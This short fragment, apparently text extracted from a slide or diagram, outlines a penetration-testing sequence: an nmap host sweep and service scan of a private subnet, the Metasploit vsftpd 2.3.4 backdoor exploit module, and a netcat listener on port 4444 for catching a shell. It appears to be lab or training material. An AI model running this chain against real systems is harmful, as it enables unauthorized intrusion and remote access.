 RECON
nmap -sn 192.168.216.0
SCAN
nmap -sV -sC 192.168.216.0
EXPLOIT
msfconsole → exploit/unix/ftp/
vsftpd_234_backdoor
Persist
nc -lvnp 4444